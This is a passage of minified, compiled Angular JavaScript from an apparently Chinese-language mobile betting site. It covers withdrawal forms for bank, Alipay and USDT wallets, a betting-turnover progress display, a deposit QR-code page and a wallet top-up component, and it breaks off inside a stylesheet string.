\u4e3a\u4e86\u60a8\u7684\u8d44\u91d1\u5b89\u5168\uff0c\u7ed1\u5b9a\u6570\u5b57\u8d27\u5e01\u94b1\u5305\u65f6\uff0c\u8bf7\u586b\u5199\u5bf9\u5e94\u94b1\u5305\u8d26\u6237\u540d\u79f0\u3002"])),(n()(),l.xb(15,0,null,null,5,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u4e0d\u4f1a\u64cd\u4f5c\uff1f\u8bf7\u70b9\u51fb\u67e5\u770b "])),(n()(),l.xb(17,0,null,null,2,"a",[],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,18).onClick(e)&&o),o}),null,null)),l.wb(18,81920,null,0,Rt,[l.k,C.a,tn.a,A.a,b.p],{reorient:[0,"reorient"]},null),(n()(),l.Rb(-1,null,["\u6570\u5b57\u8d27\u5e01\u4f7f\u7528\u793a\u4f8b"])),(n()(),l.Rb(-1,null,["\u3002"])),(n()(),l.xb(21,0,null,null,4,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u6570\u5b57\u8d27\u5e01\u94b1\u5305\u53d6\u6b3e\u6700\u591a\u53ea\u80fd\u7ed1\u5b9a"])),(n()(),l.xb(23,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["5\u4e2a\u94b1\u5305"])),(n()(),l.Rb(-1,null,["\u3002"]))],(function(n,t){n(t,4,0,t.component.serialNum>=0),n(t,8,0,"/customerService"),n(t,18,0,"together")}),(function(n,t){n(t,7,0,l.Jb(t,8).target,l.Jb(t,8).href)}))}function hl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"app-mobile-withdraw-password",[["parentType","withdraw"]],null,[[null,"emitVisibal"],[null,"emitLoading"]],(function(n,t,e){var l=!0,o=n.component;return"emitVisibal"===t&&(l=!1!==o.hideModal(e)&&l),"emitLoading"===t&&(l=!1!==o.showLoading(e)&&l),l}),$e.b,$e.a)),l.wb(2,4308992,null,0,Ye.a,[tn.a,nn.a,T.a,b.p,F.g,en.a,Xe.a,h.a],{parentType:[0,"parentType"],withdrawType:[1,"withdrawType"],visibal:[2,"visibal"],params:[3,"params"],payInfo:[4,"payInfo"]},{emitVisibal:"emitVisibal",emitLoading:"emitLoading"})],(function(n,t){var e=t.component;n(t,2,0,"withdraw",e.withdrawType,e.showModal,e.params,e.getPaymentInfo())}),null)}function Ol(n){return l.Tb(0,[l.Pb(402653184,1,{$scroller:0}),(n()(),l.xb(1,0,null,null,3,"app-mobile-header",[],null,null,null,ae.b,ae.a)),l.wb(2,4833280,null,0,ue.a,[b.a,C.a,en.a,b.p,ce.a,m.i,ge.a,F.g,se.a,h.a,m.w,pe.a,T.a,tn.a,l.k,de.a],null,null),(n()(),l.mb(16777216,null,1,1,null,tl)),l.wb(4,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(5,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l.Rb(6,null,["",""])),(n()(),l.xb(7,0,null,null,3,"div",[["class","list-wrapper"]],null,null,null,null,null)),(n()(),l.xb(8,0,[[1,0],["scroller",1]],null,2,"div",[["class","list-scroller"]],null,[[null,"transitionend"],[null,"touchstart"],[null,"touchmove"],[null,"touchend"]],(function(n,t,e){var l=!0,o=n.component;return"transitionend"===t&&(l=!1!==o.transitionendHandler(e)&&l),"touchstart"===t&&(l=!1!==o.touchstartHandler(e)&&l),"touchmove"===t&&(l=!1!==o.touchmoveHandler(e)&&l),"touchend"===t&&(l=!1!==o.touchendHandler(e)&&l),l}),null,null)),(n()(),l.mb(16777216,null,null,1,null,ul)),l.wb(10,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.xb(11,0,null,null,58,"div",[["class","withdraw-info"]],null,null,null,null,null)),(n()(),l.xb(12,0,null,null,1,"p",[["class","warning-inline"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u7531\u4e8e\u6ce8\u5355\u5ef6\u8fdf\uff0c\u6253\u7801\u91cf\u7684\u72b6\u6001\u53ef\u80fd\u4f1a\u5ef6\u8fdf\u66f4\u65b0\uff0c\u8bf7\u7559\u610f\u3002"])),(n()(),l.xb(14,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u6253\u7801\u91cf\u4fe1\u606f"])),(n()(),l.xb(16,0,null,null,12,"div",[["class","progress"]],null,null,null,null,null)),(n()(),l.xb(17,0,null,null,4,"div",[["class","chow-percent"]],null,null,null,null,null)),l.Ob(512,null,m.G,m.H,[l.k,l.u,l.F]),l.wb(19,278528,null,0,m.p,[m.G],{ngStyle:[0,"ngStyle"]},null),l.Mb(20,{left:0}),(n()(),l.Rb(21,null,[" ","%"])),(n()(),l.xb(22,0,null,null,1,"nz-progress",[["nzStrokeLinecap","round"]],null,null,null,Ke.b,Ke.a)),l.wb(23,770048,null,0,Ze.a,[v.n],{nzShowInfo:[0,"nzShowInfo"],nzPercent:[1,"nzPercent"],nzStrokeLinecap:[2,"nzStrokeLinecap"]},null),(n()(),l.xb(24,0,null,null,4,"div",[["class","show-detail"]],null,null,null,null,null)),(n()(),l.xb(25,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(26,null,["",""])),(n()(),l.xb(27,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(28,null,[" / ",""])),(n()(),l.xb(29,0,null,null,1,"div",[["class","g-title"]],null,null,null,null,null)),(n()(),l.Rb(30,null,["",""])),(n()(),l.xb(31,0,null,null,4,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(32,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(34,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),l.Rb(35,null,["",""])),(n()(),l.mb(16777216,null,null,1,null,cl)),l.wb(37,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(38,0,null,null,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(39,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,4,{listOfNzInputDirective:1}),(n()(),l.xb(41,0,null,0,8,"input",[["class","primary beware"],["maxlength","7"],["type","number"]],[[8,"placeholder",0],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"blur"],[null,"input"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,42)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,42).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,42)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,42)._compositionEnd(e.target.value)&&o),"change"===t&&(o=!1!==l.Jb(n,43).onChange(e.target.value)&&o),"input"===t&&(o=!1!==l.Jb(n,43).onChange(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,43).onTouched()&&o),"ngModelChange"===t&&(o=!1!==(i.params.amount=e)&&o),"blur"===t&&(o=!1!==("usdt"===i.withdrawType?i.calculation(i.params.amount):"")&&o),o}),null,null)),l.wb(42,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.wb(43,16384,null,0,H.s,[l.F,l.k],null,null),l.wb(44,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n){return[n]}),[H.k]),l.Ob(1024,null,H.n,(function(n,t){return[n,t]}),[H.d,H.s]),l.wb(47,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(49,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(50,0,null,null,5,"div",[["class","tips-info"]],null,null,null,null,null)),(n()(),l.xb(51,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5355\u7b14\u9650\u989d"])),(n()(),l.xb(53,0,null,null,1,"span",[["class","tips-color"]],null,null,null,null,null)),(n()(),l.Rb(54,null,[" ",""])),(n()(),l.Rb(-1,null,["\u5143 "])),(n()(),l.mb(16777216,null,null,1,null,gl)),l.wb(57,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,pl)),l.wb(59,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(60,0,null,null,5,"div",[["class","submit-wrapper"]],null,null,null,null,null)),(n()(),l.xb(61,0,null,null,4,"button",[["class","other-color"],["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.submitFn()&&l),l}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(63,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),l.Pb(603979776,5,{listOfIconElement:1}),(n()(),l.Rb(-1,0,["\u7acb\u5373\u53d6\u6b3e"])),(n()(),l.mb(16777216,null,null,1,null,ml)),l.wb(67,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Cl)),l.wb(69,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,hl)),l.wb(71,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0),n(t,4,0,"usdt"===e.withdrawType),n(t,10,0,e.list);var l=n(t,20,0,(e.withddrawPercent>100?100:e.withddrawPercent)+"%");n(t,19,0,l),n(t,23,0,!1,e.withddrawPercent>100?100:e.withddrawPercent,"round"),n(t,32,0,"usdt"===e.withdrawType?"\u53ef\u53d6\u91d1\u989d (RMB)":"\u94b1\u5305\u4f59\u989d(RMB)"),n(t,37,0,"usdt"===e.withdrawType||"apay"===e.withdrawType),n(t,39,0,"usdt"===e.withdrawType?"\u53d6\u6b3e\u91d1\u989d (RMB)":"\u53d6\u6b3e\u91d1\u989d(RMB)"),n(t,44,0,"7"),n(t,47,0,e.params.amount),n(t,57,0,e.basic.verifyCellPhoneInWithdraw),n(t,59,0,"usdt"===e.withdrawType),n(t,63,0,"","primary",e.basic.ovalButton?"round":"","large"),n(t,67,0,"bank"===e.withdrawType||"alipay"===e.withdrawType),n(t,69,0,"usdt"===e.withdrawType),n(t,71,0,e.showModal)}),(function(n,t){var e=t.component;n(t,6,0,"bank"===e.withdrawType?"\u94f6\u884c\u5361\u4fe1\u606f":"alipay"===e.withdrawType?"\u652f\u4ed8\u5b9d\u4fe1\u606f":"\u94b1\u5305\u4fe1\u606f"),n(t,21,0,e.withddrawPercent),n(t,26,0,e.formatFloat(null==e.withddrawConfig?null:e.withddrawConfig.userQuantity)),n(t,28,0,e.formatFloat(null==e.withddrawConfig?null:e.withddrawConfig.markingQuantity)),n(t,30,0,"usdt"===e.withdrawType?"\u63d0\u5e01\u4fe1\u606f":"\u53d6\u6b3e\u4fe1\u606f"),n(t,31,1,[l.Jb(t,32).nzCompact,l.Jb(t,32).nzSearch,l.Jb(t,32).nzSearch,l.Jb(t,32).isSmallSearch,l.Jb(t,32).isAffixWrapper,l.Jb(t,32).isAddOn,l.Jb(t,32).isGroup,l.Jb(t,32).isLargeGroup,l.Jb(t,32).isLargeGroupWrapper,l.Jb(t,32).isLargeAffix,l.Jb(t,32).isLargeSearch,l.Jb(t,32).isSmallGroup,l.Jb(t,32).isSmallAffix,l.Jb(t,32).isSmallGroupWrapper]),n(t,35,0,null==e.user.user?null:e.user.user.wallet),n(t,38,1,[l.Jb(t,39).nzCompact,l.Jb(t,39).nzSearch,l.Jb(t,39).nzSearch,l.Jb(t,39).isSmallSearch,l.Jb(t,39).isAffixWrapper,l.Jb(t,39).isAddOn,l.Jb(t,39).isGroup,l.Jb(t,39).isLargeGroup,l.Jb(t,39).isLargeGroupWrapper,l.Jb(t,39).isLargeAffix,l.Jb(t,39).isLargeSearch,l.Jb(t,39).isSmallGroup,l.Jb(t,39).isSmallAffix,l.Jb(t,39).isSmallGroupWrapper]),n(t,41,0,"\u8bf7\u8f93\u5165\u53d6\u6b3e\u91d1\u989d",l.Jb(t,44).maxlength?l.Jb(t,44).maxlength:null,l.Jb(t,49).ngClassUntouched,l.Jb(t,49).ngClassTouched,l.Jb(t,49).ngClassPristine,l.Jb(t,49).ngClassDirty,l.Jb(t,49).ngClassValid,l.Jb(t,49).ngClassInvalid,l.Jb(t,49).ngClassPending),n(t,54,0,((null==e.withdrawMoneyLimit?null:e.withdrawMoneyLimit.minWithdrawMoney)||0)+" - "+((null==e.withdrawMoneyLimit?null:e.withdrawMoneyLimit.maxWithdrawMoney)||0)),n(t,61,0,l.Jb(t,63).nzWave)}))}function fl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-widthdraw",[],null,null,null,Ol,nl)),l.wb(1,245760,null,0,Qe,[h.a,F.g,Nt.f,nn.a,T.a,tn.a,b.a,pe.a,b.p,en.a,C.a,A.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Pl=l.tb("app-mobile-widthdraw",Qe,fl,{},{},[]),_l=function(){function n(n,t,e){this.route=n,this.el=t,this.location=e}return n.prototype.ngOnInit=function(){var n=this.route.snapshot.queryParams;n.data&&n.username&&n.amount&&n.orderNo?this.query=this.route.snapshot.queryParams:this.location.back()},n}(),Ml=l.vb({encapsulation:0,styles:[[".qrcode[_ngcontent-%COMP%]{width:100%;text-align:center;min-height:3rem;padding:.5rem}.qrcode[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:50%;height:3rem;vertical-align:middle}"]],data:{}});function wl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,23,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,2,"div",[["class","qrcode"]],null,null,null,null,null)),(n()(),l.xb(2,0,null,null,1,"qr-code",[],null,null,null,Bt.b,Bt.a)),l.wb(3,573440,null,0,Gt.a,[l.k],{size:[0,"size"],value:[1,"value"]},null),(n()(),l.xb(4,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u7528\u6237\u540d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(5,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),l.xb(7,0,null,0,1,"div",[["class","ant-input-group-text"]],null,null,null,null,null)),(n()(),l.Rb(8,null,["",""])),(n()(),l.xb(9,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u8bf7\u8f93\u5165\u91d1\u989d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(10,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(12,0,null,0,1,"div",[["class","ant-input-group-text money"]],null,null,null,null,null)),(n()(),l.Rb(13,null,["",""])),(n()(),l.xb(14,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u8ba2\u5355\u53f7"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(15,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),l.xb(17,0,null,0,1,"div",[["class","ant-input-group-text"]],null,null,null,null,null)),(n()(),l.Rb(18,null,["",""])),(n()(),l.xb(19,0,null,null,4,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),l.xb(20,0,null,null,1,"dt",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6e29\u99a8\u63d0\u9192"])),(n()(),l.xb(22,0,null,null,1,"dd",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u4e8c\u7ef4\u7801\u4ec5\u672c\u6b21\u652f\u4ed8\u6709\u6548\uff0c\u4e0d\u53ef\u91cd\u590d\u4f7f\u7528\u3002"]))],(function(n,t){var e=t.component;n(t,3,0,150,null==e.query?null:e.query.data),n(t,5,0,"\u7528\u6237\u540d"),n(t,10,0,"\u8bf7\u8f93\u5165\u91d1\u989d"),n(t,15,0,"\u8ba2\u5355\u53f7")}),(function(n,t){var e=t.component;n(t,4,1,[l.Jb(t,5).nzCompact,l.Jb(t,5).nzSearch,l.Jb(t,5).nzSearch,l.Jb(t,5).isSmallSearch,l.Jb(t,5).isAffixWrapper,l.Jb(t,5).isAddOn,l.Jb(t,5).isGroup,l.Jb(t,5).isLargeGroup,l.Jb(t,5).isLargeGroupWrapper,l.Jb(t,5).isLargeAffix,l.Jb(t,5).isLargeSearch,l.Jb(t,5).isSmallGroup,l.Jb(t,5).isSmallAffix,l.Jb(t,5).isSmallGroupWrapper]),n(t,8,0,null==e.query?null:e.query.username),n(t,9,1,[l.Jb(t,10).nzCompact,l.Jb(t,10).nzSearch,l.Jb(t,10).nzSearch,l.Jb(t,10).isSmallSearch,l.Jb(t,10).isAffixWrapper,l.Jb(t,10).isAddOn,l.Jb(t,10).isGroup,l.Jb(t,10).isLargeGroup,l.Jb(t,10).isLargeGroupWrapper,l.Jb(t,10).isLargeAffix,l.Jb(t,10).isLargeSearch,l.Jb(t,10).isSmallGroup,l.Jb(t,10).isSmallAffix,l.Jb(t,10).isSmallGroupWrapper]),n(t,13,0,null==e.query?null:e.query.amount),n(t,14,1,[l.Jb(t,15).nzCompact,l.Jb(t,15).nzSearch,l.Jb(t,15).nzSearch,l.Jb(t,15).isSmallSearch,l.Jb(t,15).isAffixWrapper,l.Jb(t,15).isAddOn,l.Jb(t,15).isGroup,l.Jb(t,15).isLargeGroup,l.Jb(t,15).isLargeGroupWrapper,l.Jb(t,15).isLargeAffix,l.Jb(t,15).isLargeSearch,l.Jb(t,15).isSmallGroup,l.Jb(t,15).isSmallAffix,l.Jb(t,15).isSmallGroupWrapper]),n(t,18,0,null==e.query?null:e.query.orderNo)}))}function xl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,ae.b,ae.a)),l.wb(1,4833280,null,0,ue.a,[b.a,C.a,en.a,b.p,ce.a,m.i,ge.a,F.g,se.a,h.a,m.w,pe.a,T.a,tn.a,l.k,de.a],{leftIcon:[0,"leftIcon"]},null),(n()(),l.mb(16777216,null,null,1,null,wl)),l.wb(3,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,!0),n(t,3,0,e.query)}),null)}function yl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit-order",[],null,null,null,xl,Ml)),l.wb(1,114688,null,0,_l,[b.a,l.k,m.i],null,null)],(function(n,t){n(t,1,0)}),null)}var vl=l.tb("app-mobile-deposit-order",_l,yl,{},{},[]),zl=function(){function n(n,t,e,l,o,i,r){this.config=n,this.user=t,this.common=e,this.el=l,this.deposit=o,this.message=i,this.validate=r,this.type=0,this.params={amount:"",scancode:"",payId:"",name:"",password:"",hasSameName:!1},this.parametric={pageNo:1,pageSize:10,bdate:"",edate:"",paymentName:"AAHK"},this.customchips=["\u5168\u90e8\u5151\u6362","10","50","100","300","3000","5000","10000"],this.records=[],this.isShowMessage=!1,this.isShow=!1,this.isShowPoint=!1}return n.prototype.ngOnInit=function(){return B.__awaiter(this,void 0,void 0,(function(){var n=this;return B.__generator(this,(function(t){switch(t.label){case 0:return[4,this.deposit.getApayConfig().subscribe((function(t){1e4===t.status&&(n.paymentPayer=t.data[0])}))];case 1:return t.sent(),[4,this.user.getApayInfo().subscribe()];case 2:return t.sent(),[2]}}))}))},n.prototype.getBalance=function(){var n=this;this.user.getApayInfo().subscribe((function(t){1e4===t.status&&(n.user.apayInfo.AcctBalance&&0!==n.user.apayInfo.AcctBalance||(n.isShowPoint=!0))}))},n.prototype.tabClickFn=function(){var n=this;this.type=1,setTimeout((function(){n.$selector.quickChange(0)}),200)},n.prototype.refresh=function(){this.user.getApayInfo().subscribe((function(n){}),(function(n){console.log(n)}),(function(){})),this.user.getUserInfo().subscribe((function(n){}),(function(n){console.log(n)}),(function(){}))},n.prototype.toApay=function(){window.open(this.user.apayInfo.url,"_blank")},n.prototype.selectAmountIndex=function(n,t){this.amountIndex=n,this.params.amount="\u5168\u90e8\u5151\u6362"===t?this.user.apayInfo.AcctBalance:t,(!this.user.apayInfo.AcctBalance||this.params.amount>this.user.apayInfo.AcctBalance)&&(this.isShowPoint=!0)},n.prototype.onValueChange=function(){this.amountIndex=""},n.prototype.showMessage=function(){if(!this.params.amount)return this.message.error("\u8bf7\u8f93\u5165\u91d1\u989d");var n=this.paymentPayer;this.validate.amount_validate(n.minquota,n.maxquota,this.params.amount)&&(!this.user.apayInfo.AcctBalance||this.params.amount>this.user.apayInfo.AcctBalance?this.isShowPoint=!0:this.isShowMessage=!0)},n.prototype.closeMessagePop=function(){this.isShowMessage=!1,this.amountIndex="",this.params.amount=""},n.prototype.sure=function(){this.isShowMessage=!1,this.isShow=!0},n.prototype.submit=function(){return B.__awaiter(this,void 0,void 0,(function(){var n,t,e,l,o,i,r,a,u=this;return B.__generator(this,(function(c){switch(c.label){case 0:return this.params.password.length<6?[2,this.message.error("\u8bf7\u8f93\u5165\u516d\u4f4d\u6570\u7684\u4ea4\u6613\u5bc6\u7801")]:(t=(n=this.paymentPayer).payId,e=n.scancode,this.params.name=this.user.userInfo.realname,this.params=B.__assign({},this.params,{payId:t,scancode:e}),l=this.common.isNoBrowser?"":window.open("about:blank"),[4,this.deposit.scanPay(this.params).toPromise()]);case 1:if(o=c.sent(),i=o.data,r=o.msg,1e4===o.status){switch(this.isShow=!1,setTimeout((function(){u.refresh()}),3e3),a=i.data,i.viewType){case"link":return this.common.isNoBrowser?window.location.href=a:l.location.href=a,[2];case"form":a&&(this.el.nativeElement.querySelector("#submit-pay").innerHTML=a.replace("<body","<div").replace(/body>$/,"div>"),this.el.nativeElement.querySelector("#actform").submit())}return this.message.success(r),this.params.amount="",this.params.password="",l&&l.close(),[2]}return l&&l.close(),this.message.error(r),this.isShow=!1,this.params.password="",[2]}}))}))},n.prototype.cancelHide=function(){this.isShow=!1,this.params.password=""},n.prototype.getData=function(n){return B.__awaiter(this,void 0,void 0,(function(){var t,e,l,o,i;return B.__generator(this,(function(r){switch(r.label){case 0:return n?[2,this.$mescroll.original()]:(e=(t=this.parametric).bdate,l=t.edate,o=B.__assign({},this.parametric,{bdate:Object(G.a)(e,"yyyy-MM-dd"),edate:Object(G.a)(l,"yyyy-MM-dd")}),[4,this.user.getApayRecord(o).toPromise()]);case 1:return i=r.sent(),this.records=i.list.map((function(n){return B.__assign({},n,{showDetail:!1})})),this.$mescroll.dealResponse(i),[2]}}))}))},n}(),kl=l.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   